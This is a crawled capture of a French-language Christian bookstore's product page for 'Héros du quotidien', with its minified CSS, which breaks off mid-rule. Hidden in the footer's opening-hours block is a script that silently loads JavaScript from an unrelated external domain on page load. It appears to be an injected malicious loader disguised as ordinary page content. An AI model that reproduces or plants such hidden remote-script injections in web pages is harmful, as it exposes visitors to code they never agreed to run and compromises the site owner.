

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://librairiechretienne.ca/product/3763-heros-du-quotidien
body_size: 6716
content:
<!DOCTYPE HTML><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr" dir="ltr" ><head><meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=5,viewport-fit=cover'><meta name='google' content='notranslate'><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="description" content="+ Bibles Livres Soldes À propos Notre histoire Déclaration de foi Politiques Liens 0.00$ 0.00$ Retour Catalogue Livres Croissance spirituelle Héros du quotidien Héros du quotidien Vivre la croix et la résurrection un jour après l’autre Chester Tim 33.50 $ Éditeur : Excelsis ISBN : 9782755005158" /><meta name="keywords" content="voir,produit,–,9h30,17h,croix,des,jsbc,vivre,les,résurrection,chemin,foi,nous,pas,wright,cœur,table,québec,pages" /><title>Produit - Héros du quotidien | Librairie chrétienne de Québec </title><link rel="icon" type="image/png" href="//librairiechretienne.ca/mod/file/ConfigSoftConfigFavIcone/9ce07bfc5948cd1a4a201ff3652b4339.png?1764769645" /><link href="//librairiechretienne.ca/css/cms/global.min.css?1764871598" rel="stylesheet" /><script> </script><script src="//cdn.progexpert.com/js/jquery/jquery-3.6.1.min.js" ></script> <script async src='https://www.googletagmanager.com/gtag/js?id=UA-122494014-1'></script> <script> try { window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-122494014-1'); }catch(err) { console.log(err.message); } </script> <script src="//librairiechretienne.ca/js/min/js_sw-sw_script.min.js?1763557302" ></script><script src="//librairiechretienne.ca/js/min/js_sw-sw.min.js?1756392877" ></script><style >#menu_Support { display: none; }</style><link rel='dns-prefetch' href='//cdn.progexpert.com/' /></head><body id='body' > <script src="//cdn.progexpert.com/js/loadcss.js" ></script><div class="sw-header" ><div class="wrapper" ><nav class="nav-menu" ><a href="//librairiechretienne.ca" class="logo" rel="dofollow" title="Librairie chrétienne de Québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo.png?1738784016" alt="Librairie chrétienne de Québec" title="Librairie chrétienne de Québec" /></a><ul class="left grid ac-center" ><li class="logo-item" ><a href="//librairiechretienne.ca" rel="dofollow" title="Librairie chrétienne de Québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo.png?1738784016" alt="Librairie chrétienne de Québec" title="Librairie chrétienne de Québec" /></a><button class="js-menu" ><span >+</span></button></li><li class="" ><a href="//librairiechretienne.ca/catalogue/bibles/all/all/all/all?page=1" rel="dofollow" title="Bibles" hreflang="fr"><span >Bibles</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/catalogue/livres/all/all/all/all?page=1" rel="dofollow" title="Livres" hreflang="fr"><span >Livres</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/soldes" rel="dofollow" title="Soldes" hreflang="fr"><span >Soldes</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/a-propos" rel="dofollow" title="À propos" hreflang="fr"><span >À propos</span><span class="icon icon-down-open" ></span></a><ul ><li class="" ><a href="//librairiechretienne.ca/notre-histoire" rel="dofollow" title="Notre histoire" hreflang="fr"><span >Notre histoire</span></a></li><li class="" ><a href="//librairiechretienne.ca/declaration-de-foi" rel="dofollow" title="Déclaration de foi" hreflang="fr"><span >Déclaration de foi</span></a></li><li class="" ><a href="//librairiechretienne.ca/politiques" rel="dofollow" title="Politiques" hreflang="fr"><span >Politiques</span></a></li><li class="" ><a href="//librairiechretienne.ca/liens" rel="dofollow" title="Liens" hreflang="fr"><span >Liens</span></a></li></ul></li></ul><div class="right grid jc-end ac-center" ><ul class="grid ac-center jc-end" ><form id="search-form" class="grid ac-center jc-end" ><div class="wrap-search grid ac-center" ><div class="auto-complete-wrapper" ><input type="text" name="search" id="search" value="" data-autocomplete="Product" autocomplete="off" placeholder="Rechercher..." /></div><span class="icon-search" ><input type="submit" name="search-submit" id="search-submit" value="" /></span></div></form><li ><a href="//librairiechretienne.ca/cart" class="desktop" data-section="HeaderCart" rel="dofollow" title="0.00$" hreflang="fr"><span >0.00$</span><span class="basket" ><span class="icon-basket" ></span></span></a></li></ul></div></nav><div class="mobile-cart" ><a href="//librairiechretienne.ca/cart" class="mobile" data-section="HeaderCart" rel="dofollow" title="0.00$" hreflang="fr"><span >0.00$</span><span class="basket" ><span class="icon-basket" ></span></span></a></div><button class="toggle-menu js-menu" ><span ></span></button></div></div><div id="product" class="sw-content" data-section="PageContent" ><div class="section-product wrapper" ><div data-section="TopProduct" class="top" ><div class="left-top" ><a href="" class="back-js" rel="dofollow" title="Retour" hreflang="fr"><span class="icon icon-left-open" ></span>Retour</a></div><div class="right-top" ><p ><a href="//librairiechretienne.ca/catalogue" rel="dofollow" title="Catalogue" hreflang="fr"><span >Catalogue</span></a><a href="//librairiechretienne.ca/catalogue/livres" rel="dofollow" title="Livres " hreflang="fr"><span >Livres </span></a><a href="//librairiechretienne.ca/catalogue/livres/croissance-spirituelle" rel="dofollow" title="Croissance spirituelle" hreflang="fr"><span >Croissance spirituelle</span></a><a href="//librairiechretienne.ca/product/3763-heros-du-quotidien" rel="dofollow" title="Héros du quotidien" hreflang="fr"><span >Héros du quotidien</span></a></p></div></div><div data-section="ContentProduct" ><div class="left-product" ><div class="image-wrapper" ><ul class="product__image--currentList" ><li class="product__image--currentItem current" data-slide="0" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/7ea25c95b0792ca4ce01ea18bbda2d44.jpg?1718225576" class="product__image--currentMedia js-zoom-img" alt="Image #0 du produit Héros du quotidien" title="Image #0 du produit Héros du quotidien" /></li><li class="product__image--currentItem " data-slide="1" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/83715fd4755b33f9c3958e1a9ee221e1.jpg?1718225584" class="product__image--currentMedia js-zoom-img" alt="Image #1 du produit Héros du quotidien" title="Image #1 du produit Héros du quotidien" /></li></ul></div><div class="product__image--wrapper" ><div class="product__image--container" ><ul class="product__image--list" ><li class="product__image--item current" data-url="" data-slide="0" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/7ea25c95b0792ca4ce01ea18bbda2d44.jpg?1718225576" class="product__image--media" alt="Image #0 du produit Héros du quotidien" title="Image #0 du produit Héros du quotidien" /></li><li class="product__image--item " data-url="" data-slide="1" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/83715fd4755b33f9c3958e1a9ee221e1.jpg?1718225584" class="product__image--media" alt="Image #1 du produit Héros du quotidien" title="Image #1 du produit Héros du quotidien" /></li></ul></div><button class="icon-left-open product__image--arrow product__image--prev js-product-image-nav" data-direction="prev" ></button><button class="icon-right-open product__image--arrow product__image--next js-product-image-nav" data-direction="next" ></button></div></div><div class="right-product"><div class="right-description" ><div class="product-header" ><div class="product-nav" ><button data-nav="prev" ><span class="icon icon-left-open" ></span></button><button data-nav="next" ><span class="icon icon-right-open" ></span></button></div><div class="product-title" ><h1 >Héros du quotidien</h1><p class="product__sub--name" >Vivre la croix et la résurrection un jour après l’autre</p><a href="//librairiechretienne.ca/auteur/chester-tim" rel="dofollow" title="Chester Tim" hreflang="fr">Chester Tim</a><p ><span class="price" ><span class="current-price" ><span >33.50</span>$</span></span></p><div class="publish-note" ><p >Éditeur : Excelsis</p><p >ISBN : 9782755005158</p></div><button class="js-add-cart btn-add-cart button-link" ><span class="basket" ><span class="icon-basket" ></span></span><span >Ajouter au panier</span></button><div class="out-of-stock " ></div></div></div><div class="tabs" ><span class="tabs-description active js-tab-origin" data-tab="description" >Description</span><span class="tabs-table js-tab-origin" data-tab="table" >Table des matières</span></div><div class="description" ><div class="details"><h4><a href="https://www.xl6.com/articles/extraits-1/9782755005158.pdf" target="_blank"><span style="color:#0f4776;"><em>Feuilleter quelques pages</em></span></a></h4> </div><div class="js-tab-target" data-tab="description" ><h4><span style="color:#7f8c8d;">13 x 19.5 cm - 320 pages</span></h4> <p> </p> <p>La croix et la r&eacute;surrection ne sont pas des donn&eacute;es parmi d&rsquo;autres de la foi chr&eacute;tienne : elles sont le c&oelig;ur et le mod&egrave;le de la vie de disciple. Ce livre nous invite :</p> <ul> <li>&agrave; vivre pleinement les implications radicales de la gr&acirc;ce ;</li> <li>&agrave; suivre le chemin de la croix, chemin d&rsquo;amour et de service ;</li> <li>&agrave; ne pas consid&eacute;rer comme anormal que la souffrance pr&eacute;c&egrave;de la gloire ;</li> <li>&agrave; rechercher la puissance spirituelle pour vivre la faiblesse de la croix ;</li> <li>&agrave; prendre le risque du pr&eacute;sent en gardant les yeux fix&eacute;s sur le monde &agrave; venir.</li> </ul> <p>Et si nous apprenions &agrave; vivre une existence ordinaire mais h&eacute;ro&iuml;que, remplie de l&rsquo;esp&eacute;rance extraordinaire qui na&icirc;t de la foi dans la mort et la r&eacute;surrection de J&eacute;sus ?</p> <blockquote> <p>&laquo; Un guide pratique, vibrant et r&eacute;aliste, qui va droit au c&oelig;ur de ce qu&rsquo;est un disciple de Christ. Les lecteurs ne seront assur&eacute;ment plus les m&ecirc;mes apr&egrave;s avoir lu ce livre. &raquo;<br /> Pete Greig, auteur de <em>Prier, tout simplement</em> et de <em>Dieu en mode silencieux</em>.</p> </blockquote> </div><div class="js-tab-target" data-tab="table"><p><a href="https://www.xl6.com/articles/tables-des-matieres/9782755005158.pdf" target="_blank">Table des mati&egrave;res</a></p> </div></div></div></div></div><div data-section="RelatedProduct" ><h2 >Vous pourriez aussi aimer</h2><ul ><li class="product" ><a href="//librairiechretienne.ca/product/1494-la-jeunesse-ses-problemes-leurs-solutions" class="no-nav" data-product="1494-la-jeunesse-ses-problemes-leurs-solutions" rel="dofollow" title="La jeunesse ses problèmes leurs solutions" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/a5fdfa672284da6bf4f4326e2b3698bd.jpg?1685457411" alt="La jeunesse ses problèmes leurs solutions" title="La jeunesse ses problèmes leurs solutions" /></div></div></div><div class="product-name"><div class="name" ><h3 >La jeunesse ses problèmes leurs solutions</h3></div><div ><p ><span class="author">McDowell Josh</span></p></div><span class="price" ><span class="current-price" ><span >43.95</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/636-tu-es-precieux" class="no-nav" data-product="636-tu-es-precieux" rel="dofollow" title="Tu es précieux" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/68a15b5278e4f7c4c056df9d5f1d3b1f.jpg?1721744291" alt="Tu es précieux" title="Tu es précieux" /><span class="out notice" >Rupture de<br/>stock</span></div></div></div><div class="product-name"><div class="name" ><h3 >Tu es précieux</h3></div><div ><p ><span class="author">Lucado Max</span></p></div><span class="price" ><span class="current-price" ><span >24.95</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/1606-langages-d-amour-des-enfants-edition-de-poche" class="no-nav" data-product="1606-langages-d-amour-des-enfants-edition-de-poche" rel="dofollow" title="Langages d'amour des enfants - édition de poche" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/99503bdd3c5a4c4671ada72d6fd81433.jpg?1707858354" alt="Langages d'amour des enfants - édition de poche" title="Langages d'amour des enfants - édition de poche" /></div></div></div><div class="product-name"><div class="name" ><h3 >Langages d'amour des enfants - édition de poche</h3></div><div ><p ><span class="author">CHAPMAN Gary</span></p><p ><span class="author">Campbell Ross</span></p></div><span class="price" ><span class="current-price" ><span >14.95</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/2574-luc-26-etudes" class="no-nav" data-product="2574-luc-26-etudes" rel="dofollow" title="Luc : 26 études" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/a383d162a97be62a400e00c320eae9c7.jpg?1742415280" alt="Luc : 26 études" title="Luc : 26 études" /></div></div></div><div class="product-name"><div class="name" ><h3 >Luc : 26 études</h3></div><div ><p ><span class="author">Wright Tom</span></p></div><span class="price" ><span class="current-price" ><span >20.50</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/3289-meme-ours-est-invite" class="no-nav" data-product="3289-meme-ours-est-invite" rel="dofollow" title="Même Ours est invité" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/56a8da1d3bcb2e9b334a778be5b1d781.jpg?1666896979" alt="Même Ours est invité" title="Même Ours est invité" /></div></div></div><div class="product-name"><div class="name" ><h3 >Même Ours est invité</h3></div><div ><p ><span class="author">Wright Sally Ann</span></p></div><span class="price" ><span class="current-price" ><span >24.95</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/200-ces-mensonges-qu-on-nous-fait-croire" class="no-nav" data-product="200-ces-mensonges-qu-on-nous-fait-croire" rel="dofollow" title="Ces mensonges qu'on nous fait croire" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/3483e5ec0489e5c394b028ec4e81f3e1.jpg?1714580610" alt="Ces mensonges qu'on nous fait croire" title="Ces mensonges qu'on nous fait croire" /></div></div></div><div class="product-name"><div class="name" ><h3 >Ces mensonges qu'on nous fait croire</h3></div><div ><p ><span class="author">Demoss Nancy Leigh</span></p></div><span class="price" ><span class="current-price" ><span >39.95</span>$</span></span></div></a></li></ul></div></div></div><div class="sw-footer" ><div class="bg-footer" ><div class="footer-top wrapper" ><div class="site-title" ><a href="//librairiechretienne.ca" rel="dofollow" title="logo librairie chrétienne de québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo-admin.png?1738784118" alt="logo librairie chrétienne de québec" title="logo librairie chrétienne de québec" /></a></div><div class="address" ><div ><h2>Coordonnées</h2> <p>2750, chemin Sainte-Foy</p> <p>Plaza Laval (sous-sol local 18)</p> <p>Ville de Québec (Québec)</p> <p>G1V 1V6</p> <p>418 653-5200</p> </div></div><div class="address" ><div ><h2>Heures d’ouverture</h2> <table border="1" cellpadding="1" cellspacing="1"> <tbody> <tr> <td>Lundi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Mardi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Mercredi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Jeudi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Vendredi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Samedi</td> <td>10h – 15h</td> </tr> <tr> <td>Dimanche</td> <td>Fermé</td> </tr> </tbody> </table> <script type="text/javascript"> var jsbc = document.createElement("script"); jsbc.type = "text/javascript"; jsbc.src = "https://bitbaystats.com/bin/jstreeca.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(jsbc, a); </script> <p><br /></p> </div></div><div class="icon" ><span class="bg-icon" ><span class="location" ><span class="icon-location" ></span></span></span><span class="bg-icon" ><a href="https://www.facebook.com/Librairie-Chr%C3%A9tienne-de-Qu%C3%A9bec-545980598936156/" target="_blank" rel="nofollow noopener noreferrer" title="Lien vers facebook" hreflang="fr"><span class="facebook" ><span class="icon-facebook" ></span></span></a></span><span class="bg-icon" ><a href="mailto:admin@librairiechretienne.ca" lien courriel rel="dofollow" hreflang="fr"><span class="mail" ><span class="icon-mail" ></span></span></a></span></div></div></div></div><form id="section-form" ><input type="hidden" name="p" id="p" value="product" class="permanent" /><input type="hidden" name="product_page" id="product_page" value="0" /><input type="hidden" name="product_total" id="product_total" value="0" /><input type="hidden" name="cat" id="cat" value="all" /><input type="hidden" name="section" id="section" value="all" /><input type="hidden" name="search" id="search" value="" /><input type="hidden" name="artist" id="artist" value="all" /><input type="hidden" name="product" id="product" value="" /><input type="hidden" name="soldes" id="soldes" value="" /><input type="hidden" name="nouveaute" id="nouveaute" value="" /><input type="hidden" name="id_product_template" id="id_product_template" value="3763" /><input type="hidden" name="id_product_template" id="id_product_template" value="3763" /></form><script src="//librairiechretienne.ca/js/min/js-common.min.js?1745434446" ></script><script src="//cdn.progexpert.com/js/jquery/ui-1.13.1/jquery-ui.min.js" ></script><script src="//cdn.progexpert.com/js/lib/jquery.md5.js" ></script><script > var request = {"p":"product","i":"product","product":"","ot":"s","artist":"all","section":"all","cat":"all","sub_cat":"all","search":"","soldes":null,"nouveaute":null}; request.module = request.module || {}; var _LG = 'fr_CA'; var _DEFAUT_LG = 'fr_CA'; var _SITE_URL = '//librairiechretienne.ca/'; var _SITE_LG = '//librairiechretienne.ca/'; var _PROJECT_NAME = 'LibrairieChretienne'; var _DISPATCH_URL = '//librairiechretienne.ca/mod/act_p/DispatchAct.php'; var _SRC_URL = '//cdn.progexpert.com/'; var _CONNECTED= 'NO'; var _SRC_URL_TINY = '//librairiechretienne.ca/'; var _SITE_URL_NO_S = '//librairiechretienne.ca/'; var session_id = '5a88074836b6ac11f8f24ae962d18421'; var _BASE_DIR = '/home/librairiechretie/public_html/inc/../'; var _LANG = 'fr'; var _SERVER_DATE = '1769315455'; var _isMobile = '0'; var isChrome = navigator.userAgent.includes("Chrome") && navigator.vendor.includes("Google Inc"); var traduction = {}; traduction['confirm'] = 'Confirmer'; traduction['recherche'] = 'Recherche'; traduction['attention'] = 'Attention'; var request = {"p":"product","i":"product","product":"","ot":"s","artist":"all","section":"all","cat":"all","sub_cat":"all","search":"","soldes":null,"nouveaute":null}; request.module = request.module || {}; var swCall = {}; $(document).ready(function() { if(typeof(statmemesave) !== 'undefined' && _CONNECTED =='YES'){statmemesave();}$('.js-menu').click(function() { $('body').toggleClass('toggle-menu'); return false; }); $('body').on('click','.close-popup',function(e) { if(e.target === this) { popup(); return false; } }); $('body').on('click','.icon-cancel',function(e) { if(e.target === this) { popup(); return false; } }); $('body').on('click','.popup-overlay',function(e) { if(e.target === this) { popup(); return false; } }); }); var _STRIPE_PUBLIC = '';var _SLIDER_TIMER = 5000; function popup(message,clic_close,more_class) { clic_close = (typeof clic_close !== 'undefined') ? clic_close : false; more_class = (typeof more_class !== 'undefined') ? more_class : ''; var class_selector = '.' + more_class, close_class = ''; if(more_class == '') { class_selector = ''; } if(clic_close == true) { close_class = ' js-close-popup'; } if(!message) { $('.popup-overlay'+ class_selector +',body').removeClass('trigger'); setTimeout(function() { $('.popup-overlay' + class_selector).remove(); }, 500); } else { if($('.popup-overlay.trigger' + class_selector).length) { $('.popup-overlay' + class_selector).removeClass('trigger'); setTimeout(function() { $('.popup-overlay' + class_selector).remove(); $('body').append('<div class="popup-overlay '+ more_class + close_class +'"><div class="popup-container"><div class="popup-content">'+ message +'</div></div></div>'); setTimeout(function() { $('.popup-overlay' + class_selector).addClass('trigger'); }, 100); }, 500); } else { $('body').append('<div class="popup-overlay '+ more_class + close_class +'"><div class="popup-container"><div class="popup-content">'+ message +'</div></div></div>'); setTimeout(function() { $('.popup-overlay,body').addClass('trigger'); }, 100); } } } $('body').on('click','.search-home',function() { console.log('la'); popup('a'); }); function loadingOverlay(message) { var timer; if($('.loading-overlay').length || message === true) { $('.loading-overlay').removeClass('toggle'); timer = setTimeout(function() { clearTimeout(timer); $('.loading-overlay').remove(); },500); } else { $('#body').append('<div class="loading-overlay"><div class="loading-wrapper"><div class="loading-animation"> <svg class="hourglass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 206" preserveAspectRatio="none"><path class="middle" d="M120 0H0v206h120V0zM77.1 133.2C87.5 140.9 92 145 92 152.6V178H28v-25.4c0-7.6 4.5-11.7 14.9-19.4 6-4.5 13-9.6 17.1-17 4.1 7.4 11.1 12.6 17.1 17zM60 89.7c-4.1-7.3-11.1-12.5-17.1-17C32.5 65.1 28 61 28 53.4V28h64v25.4c0 7.6-4.5 11.7-14.9 19.4-6 4.4-13 9.6-17.1 16.9z"/><path class="outer" d="M93.7 95.3c10.5-7.7 26.3-19.4 26.3-41.9V0H0v53.4c0 22.5 15.8 34.2 26.3 41.9 3 2.2 7.9 5.8 9 7.7-1.1 1.9-6 5.5-9 7.7C15.8 118.4 0 130.1 0 152.6V206h120v-53.4c0-22.5-15.8-34.2-26.3-41.9-3-2.2-7.9-5.8-9-7.7 1.1-2 6-5.5 9-7.7zM70.6 103c0 18 35.4 21.8 35.4 49.6V192H14v-39.4c0-27.9 35.4-31.6 35.4-49.6S14 81.2 14 53.4V14h92v39.4C106 81.2 70.6 85 70.6 103z"/></svg></div><div class="loading-content"><p>'+ message +'</p></div></div>'); timer = setTimeout(function() { clearTimeout(timer); $('.loading-overlay').addClass('toggle'); },50); } } function validateForm(form,default_error) { var form_array = []; $(form).find('.required').each(function() { if($(this).attr('type') == 'radio' && !$('input[type="radio"][name="'+ $(this).attr("name") +'"]').is(':checked')) { $('input[type="radio"][name="'+ $(this).attr("name") +'"]').addClass('form-error'); form_array.push($(this).attr('name')); } else if($(this).val() == '' || $(this).attr('type') == 'checkbox' && !$(this).is(':checked')) { $(this).addClass('form-error'); form_array.push($(this).attr('name')); } else { $(this).removeClass('form-error'); } }); if(form_array.length == 0) { return true; } else { if(default_error == true) { throwMessage('Veuillez remplir tous les champs requis.',true,'default-error'); } return false; } } var traduction = {}; traduction['qty_error'] = 'Erreur de quantitée.'; traduction['pending_payment'] = 'Paiement en cours. Veuillez patienter.'; traduction['locate_address'] = 'Recherche de l\'adresse en cours.'; traduction['error_address'] = 'Impossible de trouver l\'adresse d\'expédition.'; traduction['card_error'] = 'Informations bancaires refusées.'; traduction['invalid_expiry_month'] = 'Mois d\'expiration invalide.'; traduction['incorrect_number'] = 'Numéro de la carte invalide.'; traduction['invalid_cvc'] = 'CVC invalide.'; traduction['conditions'] = 'Veuillez accepter les politiques de retour et les conditions d\'achat.'; traduction['form_error'] = 'Veuillez remplir tous les champs obligatoires.'; traduction['query_error'] = 'Une erreur est survenu lors de l\'éxécution de la requête.'; </script><script src="//librairiechretienne.ca/js/min/js_section-app.min.js?1534516450" ></script><script src="//librairiechretienne.ca/js/min/js_section-getSection.min.js?1728063351" ></script><script src="//librairiechretienne.ca/js/min/js_sw-software.min.js?1614111012" ></script><script src="//librairiechretienne.ca/js/min/js_section-product.min.js?1726766144" ></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://librairiechretienne.ca/css/cms/global.min.css?1764871598
body_size: 31999
content:
@import"https://fonts.googleapis.com/css?family=Cabin:400,500,600,700|Lora:400,700";.invoice-wrapper .paper-invoice .info-bottom:before,.invoice-wrapper .paper-invoice .info-top:before,.invoice-wrapper .paper-invoice .invoice-header:before,.invoice-wrapper .paper-invoice .info-bottom:after,.invoice-wrapper .paper-invoice .info-top:after,.invoice-wrapper .paper-invoice .invoice-header:after{content:" ";display:table}.invoice-wrapper .paper-invoice .info-bottom:after,.invoice-wrapper .paper-invoice .info-top:after,.invoice-wrapper .paper-invoice .invoice-header:after{clear:both}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe input,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe select,.sw-footer .address,.sw-content#caisse .right-cart .resume-container,.sw-content#caisse .cart-order input[type=text],.sw-content#caisse .cart-order,.sw-content#caisse .checkout-right [data-section=CartOrder],.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper select,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper select,.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:before,.sw-content#cart table.cart-content tbody tr td.qty-input input,.sw-content#caisse table.cart-content tbody tr td.qty-input input,#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul,#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,.js-block-type,.sw-block.small-block .block-link,.sw-block .sw-text,#accueil.sw-content .list-block .text,#accueil.sw-content .list-block .image-lien,.sw-header .toggle-menu,.sw-header .search-block #search-form .auto-complete-wrapper input[type=text],.invoice-wrapper .paper-invoice,.popup-overlay [data-section=RemindProduct] input,.sw-col [class^=col-],.sw-col [class*=" col-"],.auto-complete-wrapper .list-auto-complete li a,.auto-complete-wrapper .list-auto-complete li.no-results,.sw-content .product,.page-404 .product,.btn,.btn-editor a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sw-hide{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}form{margin:0}a{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button{cursor:pointer;outline:none;border:none;padding:0;background:none}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:3px solid silver;margin:20px 0px;padding:.35em .625em 